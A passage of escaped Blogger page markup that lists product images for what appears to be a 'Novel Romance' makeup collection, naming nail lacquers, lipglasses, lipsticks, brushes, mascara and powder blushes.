src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMH9y0RFpu-XM92cvjcCfHgGw2lCqbJEQ3CDtG1o2bDRLaZfUX2JQqKmm07dER52Tz1s6_VxGEnqVViyeU1UbTfb-oARrCCYU8A5CJV5IEPRVDhduvydIpvmCzMjgDbMHw038autZGq_Y\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Ocean-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYMjbFWXtAKPwHnmiPIBg2PY7Zfoe6jPiJzKy4OvFyaClzZzI2Lg-IBhUkCch8uU-iqf7-wBh2L0VE_vpsGdK34bRlhD_E4s47VS76_2cdc8WZjOPYwj7iYhtc8BKu60qtwh4OPR4S4sw\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Sky-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYMjbFWXtAKPwHnmiPIBg2PY7Zfoe6jPiJzKy4OvFyaClzZzI2Lg-IBhUkCch8uU-iqf7-wBh2L0VE_vpsGdK34bRlhD_E4s47VS76_2cdc8WZjOPYwj7iYhtc8BKu60qtwh4OPR4S4sw\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Sky-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmLxepN6tr4YoBTHCjCBfAi3GB3xeZBBQ0bVIQLZJOMU2C3Jx-Fewyow7LvKpNRp8PVODP0HCv1c41JSGRBPMLCw63IvksPARdnL3STPS3J49G78tJVwcRgTG8dpQdBsKgev2DktJxNEI\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Storm-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmLxepN6tr4YoBTHCjCBfAi3GB3xeZBBQ0bVIQLZJOMU2C3Jx-Fewyow7LvKpNRp8PVODP0HCv1c41JSGRBPMLCw63IvksPARdnL3STPS3J49G78tJVwcRgTG8dpQdBsKgev2DktJxNEI\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Storm-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YxNxHR4VQwCtUWTSiDlOOOYnY0AulP86xaIhmnvesOqlqxN5zrOi89sFD1HlzYaJN7CBN-CtSZdcA3vPZHXCiVr3cGMy9KMO0YQUqgck977C_2CGNauyRqnnrGWQx1s5PXu5LvZ8AkY\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Strata-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8YxNxHR4VQwCtUWTSiDlOOOYnY0AulP86xaIhmnvesOqlqxN5zrOi89sFD1HlzYaJN7CBN-CtSZdcA3vPZHXCiVr3cGMy9KMO0YQUqgck977C_2CGNauyRqnnrGWQx1s5PXu5LvZ8AkY\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Midnight+Strata-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFTWmj0is9q2RSmmyzxQBXr_fE0P28qy2XCrsH0MV2NuLC3s2z3gpTLC9-DHUoi5gb_VriHMcIeH3_cWanwwrSwic7hLt56fkYDQkzbAPG9QiQCBU58FnM6ZS74OwJbYrdakiHOPi0UkE\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Sunset+Sky-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFTWmj0is9q2RSmmyzxQBXr_fE0P28qy2XCrsH0MV2NuLC3s2z3gpTLC9-DHUoi5gb_VriHMcIeH3_cWanwwrSwic7hLt56fkYDQkzbAPG9QiQCBU58FnM6ZS74OwJbYrdakiHOPi0UkE\/s1600\/NOVEL+ROMANCE-SECONDARY-NAIL+LACQUER-Sunset+Sky-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDrpW0_Ag1Gimqy95dlfjCjDcRW7vDV-6UFcyxn8gn2lk_p_g6X0tfdVzdxLVv4-wM5YYiqorT1bdZ7kplqaXebsdiTzsP6NuNx6_qdIbSGQ03gpaTTL3XIWg-aDWssli1r64obw96uQU\/s1600\/NOVEL+ROMANCE-A+NOVEL+ROMANCE+QUAD-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDrpW0_Ag1Gimqy95dlfjCjDcRW7vDV-6UFcyxn8gn2lk_p_g6X0tfdVzdxLVv4-wM5YYiqorT1bdZ7kplqaXebsdiTzsP6NuNx6_qdIbSGQ03gpaTTL3XIWg-aDWssli1r64obw96uQU\/s1600\/NOVEL+ROMANCE-A+NOVEL+ROMANCE+QUAD-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7SFqQN6p_nZPs7q1U_NVvcBwGHwp3jKfn3ERplR3xdRmC_rIqaulwCA7vdPvGUU0JR6A1dPJc16e7KuRvSBvQY4Y4rPMPP-MK7Pd8xDSP20ZeMUwZz5NBEhmsqXvo-DbmXuBAcQJCgIo\/s1600\/NOVEL+ROMANCE-A+PASSIONATE+QUEST+QUAD-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7SFqQN6p_nZPs7q1U_NVvcBwGHwp3jKfn3ERplR3xdRmC_rIqaulwCA7vdPvGUU0JR6A1dPJc16e7KuRvSBvQY4Y4rPMPP-MK7Pd8xDSP20ZeMUwZz5NBEhmsqXvo-DbmXuBAcQJCgIo\/s1600\/NOVEL+ROMANCE-A+PASSIONATE+QUEST+QUAD-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgazpX42ZfDw_XNo3BepGk1LUEb1sPefCC2Mr_P0aKJZxhqKUj0bZ8ufV_OXPnX0n6FauV20JdDsDh2pui8p4d02mYG8Huc-x1AppOyGI-jhrsGZ7IdRzYLLBK3nScSnJ3CSPFNgXo2vcA\/s1600\/NOVEL+ROMANCE-AN+AMOROUS+ADVENTURE+QUAD-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgazpX42ZfDw_XNo3BepGk1LUEb1sPefCC2Mr_P0aKJZxhqKUj0bZ8ufV_OXPnX0n6FauV20JdDsDh2pui8p4d02mYG8Huc-x1AppOyGI-jhrsGZ7IdRzYLLBK3nScSnJ3CSPFNgXo2vcA\/s1600\/NOVEL+ROMANCE-AN+AMOROUS+ADVENTURE+QUAD-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5m-AHX238whKmfKDHZOlvi1fsE3mvU7wnCphXCX5IvZH-mSjlMleQIDcJnE68m5VkhB2kYhc2HjV8Pj8Dg4hLIahyjqGZPvCxsz0icW9g2KJszsCkXBfPb1p88xNbNSgPBBhD-tyTzzU\/s1600\/NOVEL+ROMANCE-BRUSH-213+Fluff-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5m-AHX238whKmfKDHZOlvi1fsE3mvU7wnCphXCX5IvZH-mSjlMleQIDcJnE68m5VkhB2kYhc2HjV8Pj8Dg4hLIahyjqGZPvCxsz0icW9g2KJszsCkXBfPb1p88xNbNSgPBBhD-tyTzzU\/s1600\/NOVEL+ROMANCE-BRUSH-213+Fluff-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga_gj-909eRwHuWhjdaDE2yuAsDH_FCIsMIrkFcbHUuuBQKba-sUdYq2mloI__ORlVDOa56skUj8ZI3j_di3OeaE6ptg6L5YMsjh1NxXN9UZipFMWl0YHWoqwotZVA9SBmATgNveFNs3g\/s1600\/NOVEL+ROMANCE-BRUSH-224+Tapered+Blending-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga_gj-909eRwHuWhjdaDE2yuAsDH_FCIsMIrkFcbHUuuBQKba-sUdYq2mloI__ORlVDOa56skUj8ZI3j_di3OeaE6ptg6L5YMsjh1NxXN9UZipFMWl0YHWoqwotZVA9SBmATgNveFNs3g\/s1600\/NOVEL+ROMANCE-BRUSH-224+Tapered+Blending-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinAca7dPxtQxWUgcOpjFOSJswqsKZDQDFbq_xi3gdYkpo1-nMb8k1bxh2QMp6zbVSchteboF0FROoyVjCB6__itUDM75difLMkY8m-6AO2ECc-DkgCRa_UYLhso040K_aa8ZFd1M1wF9k\/s1600\/NOVEL+ROMANCE-LIPGLASS-Bared+for+You-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinAca7dPxtQxWUgcOpjFOSJswqsKZDQDFbq_xi3gdYkpo1-nMb8k1bxh2QMp6zbVSchteboF0FROoyVjCB6__itUDM75difLMkY8m-6AO2ECc-DkgCRa_UYLhso040K_aa8ZFd1M1wF9k\/s1600\/NOVEL+ROMANCE-LIPGLASS-Bared+for+You-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwc2-wZ6lAMj2WvxOCZKfsTJNmFxikrtTWipMseTKFGgrJt0KmgwwLI8bVHaKeeooDm5DP8HoObWfW_jtfP3uA_MzyeFHyofJap673dp-Ryt_atYxK_j6Swwy5688iI8KQDsovH4E9CsQ\/s1600\/NOVEL+ROMANCE-LIPGLASS-Pure+Fiction-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwc2-wZ6lAMj2WvxOCZKfsTJNmFxikrtTWipMseTKFGgrJt0KmgwwLI8bVHaKeeooDm5DP8HoObWfW_jtfP3uA_MzyeFHyofJap673dp-Ryt_atYxK_j6Swwy5688iI8KQDsovH4E9CsQ\/s1600\/NOVEL+ROMANCE-LIPGLASS-Pure+Fiction-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_X_vuk97YGLCjX_k-9PP3jwtfeg0CEGj1BDVurEE2bUy5wXbsIAWgDHCRletnNKkpdhsS7VGOrQepBi0TTmUIm6sTqwk1jeos9wH-3vTaYEyxmChlylIdDQJ0-jz3qD_TbmCZCZzg8Q\/s1600\/NOVEL+ROMANCE-LIPGLASS-Reckless+Desire-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_X_vuk97YGLCjX_k-9PP3jwtfeg0CEGj1BDVurEE2bUy5wXbsIAWgDHCRletnNKkpdhsS7VGOrQepBi0TTmUIm6sTqwk1jeos9wH-3vTaYEyxmChlylIdDQJ0-jz3qD_TbmCZCZzg8Q\/s1600\/NOVEL+ROMANCE-LIPGLASS-Reckless+Desire-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOG8v6DTvuDvKiIEZlBL6FAGdvyI-A7gRdm2ALucxyqrDHbxo5iLvmAcC12mXj6s95bE57LUOq1ysCzka05wEplSLqRwlTX9KXohl1aR83A5SkgsAQWJw78LxKUzyrvOy6kyDYBL_wb0\/s1600\/NOVEL+ROMANCE-LIPGLASS-Talk+Sexy-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOG8v6DTvuDvKiIEZlBL6FAGdvyI-A7gRdm2ALucxyqrDHbxo5iLvmAcC12mXj6s95bE57LUOq1ysCzka05wEplSLqRwlTX9KXohl1aR83A5SkgsAQWJw78LxKUzyrvOy6kyDYBL_wb0\/s1600\/NOVEL+ROMANCE-LIPGLASS-Talk+Sexy-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOpOgyTVt8zrcQEpGye-ZtLWOK9YCfLk7RZrHcbJhMIzXnZX_jM-r8xXieLsIcw_-xxEf68Rc-m729xLS6h-51QoGDla5s9_T6ydS22VHWVcDLvLyvoKu2IftzsQzuQJ738QqAlBHQaA\/s1600\/NOVEL+ROMANCE-LIPGLASS-Wanting+More-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoOpOgyTVt8zrcQEpGye-ZtLWOK9YCfLk7RZrHcbJhMIzXnZX_jM-r8xXieLsIcw_-xxEf68Rc-m729xLS6h-51QoGDla5s9_T6ydS22VHWVcDLvLyvoKu2IftzsQzuQJ738QqAlBHQaA\/s1600\/NOVEL+ROMANCE-LIPGLASS-Wanting+More-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinNnRKbVkhS7kEu96fWtM5sqr_zpymXE0j5NAcn46IlbE8Fy3OvCHXN2r6TJzddEhAyOvJn7kyFhwxYyEHAOaZU2WdRHEIGBm6xZ78OK9ABtA69-mN9rfxqxaLwintB-axMxkocwzUhik\/s1600\/NOVEL+ROMANCE-LIPSTICK-A+Novel+Romance-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinNnRKbVkhS7kEu96fWtM5sqr_zpymXE0j5NAcn46IlbE8Fy3OvCHXN2r6TJzddEhAyOvJn7kyFhwxYyEHAOaZU2WdRHEIGBm6xZ78OK9ABtA69-mN9rfxqxaLwintB-axMxkocwzUhik\/s1600\/NOVEL+ROMANCE-LIPSTICK-A+Novel+Romance-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnSNsbdO5IKGyGrx4ZnRvfCSmwmlPsOUc1owoKd9UfUF9JVdSaEpPPEaK-IXLL08md9TZmNFEar2PZVdhvOQuUu-YQ75aCGhBEa09uZCZnfoShAuSjbp4_WQoABMiWSDnTadcgymvEtY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Hearts+Aflame-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBnSNsbdO5IKGyGrx4ZnRvfCSmwmlPsOUc1owoKd9UfUF9JVdSaEpPPEaK-IXLL08md9TZmNFEar2PZVdhvOQuUu-YQ75aCGhBEa09uZCZnfoShAuSjbp4_WQoABMiWSDnTadcgymvEtY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Hearts+Aflame-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1neqEZSg4-lcVQ4fuclkhG_80A56LCwraA_8QgrP1v37GMM4Ul5tBopfbDoygwP9YxEHEGMAHzOq6iWq326FktCHripnKwiT7hLfbZOc_rSQkQOuIMtIOuvZQoTw0lw-er2CqamJYZEY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Lingering+Kiss-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1neqEZSg4-lcVQ4fuclkhG_80A56LCwraA_8QgrP1v37GMM4Ul5tBopfbDoygwP9YxEHEGMAHzOq6iWq326FktCHripnKwiT7hLfbZOc_rSQkQOuIMtIOuvZQoTw0lw-er2CqamJYZEY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Lingering+Kiss-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNVtyKejo1klBCK-BI_rV3ShTOCwzX920IVeYRLnDpx95H5QT5G1xdZZENcllju9Yv8zQ7P5T0eeg1xtXlyCzoKjWWrBlhyphenhyphenUuclgURzmOUcOMuulZkg0QtnT2UDA-NjiK-bov4KUrvx3Y\/s1600\/NOVEL+ROMANCE-LIPSTICK-Myself-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNVtyKejo1klBCK-BI_rV3ShTOCwzX920IVeYRLnDpx95H5QT5G1xdZZENcllju9Yv8zQ7P5T0eeg1xtXlyCzoKjWWrBlhyphenhyphenUuclgURzmOUcOMuulZkg0QtnT2UDA-NjiK-bov4KUrvx3Y\/s1600\/NOVEL+ROMANCE-LIPSTICK-Myself-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7H0Ct9VRWtDtXSSQFevy0o2BuTY9Uz-iCThBaVAllXyQXZg7U0In1jl_4bggJ9CJ4GzK5ma0pY-iVbPJ3y8rRxSJJ3QmoJy8V-sd8jZFIzIdjykn0Zavi6FoCUs_d7Q7v7ql8R3YahIY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Yield+to+Love-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7H0Ct9VRWtDtXSSQFevy0o2BuTY9Uz-iCThBaVAllXyQXZg7U0In1jl_4bggJ9CJ4GzK5ma0pY-iVbPJ3y8rRxSJJ3QmoJy8V-sd8jZFIzIdjykn0Zavi6FoCUs_d7Q7v7ql8R3YahIY\/s1600\/NOVEL+ROMANCE-LIPSTICK-Yield+to+Love-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieek6GzO2ymPOzoNrZDOJuVK7s1O3hfydF_6jgeYknEjHYx8NpLUbgmoRCBR_1FAacJP7sAo49p9ZcucbzvUCyKZUngP-MWadloYEoZTfpAz-JvTPSv3RbccbucrT-uD57L8Xpp5_kLLw\/s1600\/NOVEL+ROMANCE-MASCARA-Haute\u0026amp;NaughtyTooBlackLash-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieek6GzO2ymPOzoNrZDOJuVK7s1O3hfydF_6jgeYknEjHYx8NpLUbgmoRCBR_1FAacJP7sAo49p9ZcucbzvUCyKZUngP-MWadloYEoZTfpAz-JvTPSv3RbccbucrT-uD57L8Xpp5_kLLw\/s1600\/NOVEL+ROMANCE-MASCARA-Haute\u0026amp;NaughtyTooBlackLash-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaXtG_Iy57UaP0Ww1CxzXQuy3teq8wuPjDd_9JNCmUn82wJ3k2w7vPEWyykgqRVE_A7ljJxlxr9Q8UObhBTg1tSf5jkPwdHOq1P3P_8G4S3CnGAzr9UwKC-tfOvrjflf8k5pweJfcA_pM\/s1600\/NOVEL+ROMANCE-POWDER+BLUSH-Animal+Instincts-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaXtG_Iy57UaP0Ww1CxzXQuy3teq8wuPjDd_9JNCmUn82wJ3k2w7vPEWyykgqRVE_A7ljJxlxr9Q8UObhBTg1tSf5jkPwdHOq1P3P_8G4S3CnGAzr9UwKC-tfOvrjflf8k5pweJfcA_pM\/s1600\/NOVEL+ROMANCE-POWDER+BLUSH-Animal+Instincts-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqxHnyWv_deg5kL3VYeA3gmVkZ6dpoNLT2RDHFLjPGBX5bVcfpT_IqMvZjqVUrTQCUSbVZfAiYiaimPmAYPNKGiQPPGF6HSv0__oPMwpggtBWM5ZtsIUQuXUldp_kjd849FCUg5KksnKM\/s1600\/NOVEL+ROMANCE-POWDER+BLUSH-Fun+Ending-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqxHnyWv_deg5kL3VYeA3gmVkZ6dpoNLT2RDHFLjPGBX5bVcfpT_IqMvZjqVUrTQCUSbVZfAiYiaimPmAYPNKGiQPPGF6HSv0__oPMwpggtBWM5ZtsIUQuXUldp_kjd849FCUg5KksnKM\/s1600\/NOVEL+ROMANCE-POWDER+BLUSH-Fun+Ending-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5k4xd9aK_mgVwPXb-YddHLEsj-p_725wnY6A779uiIIjLgrSy_xjeFvme4psbzuzn0KLGzlmX6uHy35RuHxtGYr-VVi1UmmUZmVA3ntrhW1VYqQncoH7nLSoPUPDZCrZUciAQFIEvKj8\/s1600\/NOVEL+ROMANCE-ULTRA+PRIMARY-LINEUP-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5k4xd9aK_mgVwPXb-YddHLEsj-p_725wnY6A779uiIIjLgrSy_xjeFvme4psbzuzn0KLGzlmX6uHy35RuHxtGYr-VVi1UmmUZmVA3ntrhW1VYqQncoH7nLSoPUPDZCrZUciAQFIEvKj8\/s1600\/NOVEL+ROMANCE-ULTRA+PRIMARY-LINEUP-300.jpg\" height=\"69\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE48sqIv3B6v7HjoXssQRkhvK7aD-oQ-zwjgtwRZCb6bY2bVKCEoCgimEjhCFBUs5lmP0ZAfMCSSxj0SLDh4z-YxehwGSjPGbIOkKgq5k18dslP4nhCBgO-JDmA7vvhH_st8OeSvsVY4w\/s1600\/NOVEL+ROMANCELIPSTICK-Good+Kisser-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE48sqIv3B6v7HjoXssQRkhvK7aD-oQ-zwjgtwRZCb6bY2bVKCEoCgimEjhCFBUs5lmP0ZAfMCSSxj0SLDh4z-YxehwGSjPGbIOkKgq5k18dslP4nhCBgO-JDmA7vvhH_st8OeSvsVY4w\/s1600\/NOVEL+ROMANCELIPSTICK-Good+Kisser-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv 